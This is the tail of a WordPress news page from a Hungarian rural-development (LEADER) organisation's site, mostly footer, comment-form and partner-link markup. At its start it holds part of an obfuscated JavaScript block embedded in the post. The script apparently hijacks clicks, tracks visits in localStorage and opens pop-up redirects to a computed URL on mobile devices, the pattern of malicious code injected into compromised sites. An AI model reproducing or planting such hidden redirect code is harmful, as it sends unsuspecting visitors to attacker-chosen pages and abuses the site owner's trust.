_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://csengerleader.hu/index.php/category/hirek/" rel="category tag">Hírek</a></span></div></div>                

	<div id="respond" class="art-commentsform" class="comment-respond">
		<h2 id="reply-title" class="art-postheader" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2019/12/06/ujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban/#respond" style="display:none;">Kilépés a válaszból</a></small></h2><p class="must-log-in">Hozzászólás küldéséhez <a href="http://csengerleader.hu/wp-login.php?redirect_to=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2019%2F12%2F06%2Fujabb-15-milliard-forintos-palyazati-lehetoseg-a-videkfejlesztesi-programban%2F">be kell jelentkezni</a>.</p>	</div><!-- #respond -->
	</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar2"><div  id="nav_menu-4" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Partneroldalak</div>
        </div><div class="art-blockcontent"><div class="menu-partneroldalak-container"><ul id="menu-partneroldalak" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://mnvh.eu">MNVH</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://www.mvh.allamkincstar.gov.hu/">MÁK MV</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://kormany.hu">Kormány.hu</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://www.kormany.hu/hu/miniszterelnokseg">Miniszterelnökségi Hivatal</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.kormany.hu/hu/foldmuvelesugyi-miniszterium">Agrárminisztérium</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://umvp.kormany.hu/index">umvp.kormany.hu</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.hoi.hu/">Hermann Ottó Intézet</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://nak.hu">NAK</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://nebih.hu">NÉBIH</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.huro-cbc.eu/hu/">HURO</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="http://interreg-rohu.eu/hu/fooldal/">Interreg-ROHU</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://www.magyarkozlony.hu/">Magyar Közlöny</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="http://njt.hu/">Nemzeti Jogszabálytár</a></li>
</ul></div></div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">			<div class="textwidget"><a href="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO.jpg"><img class="aligncenter  wp-image-446" src="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO-1024x738.jpg" alt="vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO" width="150" height="89" /></a></div>
		</div>
</div><div  id="custom_html-6" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockcontent"><div class="textwidget custom-html-widget"><a href="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001.jpg"><img class="aligncenter size-large wp-image-729" src="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001-1024x724.jpg" alt="" width="150" height="89" /></a></div></div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">

<table class="art-article" border="0" cellspacing="0" cellpadding="0" style="width:990px;">
	<tbody>
		<tr class="even">
			<td style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;">Icons by&nbsp;<a href="http://www.wpzoom.com/">David Ferreira</a><br>  Copyright © 2011. All Rights Reserved.</td>
		</tr>
	</tbody>
</table>
<p><br></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>



<div id="wp-footer">
	<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
	<!-- 52 queries. 0,147 seconds. -->
</div>
</body>
</html>

